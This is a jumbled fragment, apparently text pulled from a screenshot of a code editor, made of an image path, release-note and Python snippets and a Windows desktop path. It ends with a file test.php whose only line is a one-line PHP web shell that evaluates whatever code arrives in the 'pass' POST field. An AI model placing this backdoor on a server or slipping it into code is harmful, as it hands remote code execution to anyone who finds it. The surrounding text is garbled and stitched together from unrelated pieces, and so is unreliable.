 test.php 发行说明: 1.70.2 from random import randint.py
C: Users 86158 Desktop test.php
1 <?php @eval($_POST['pass']); ?>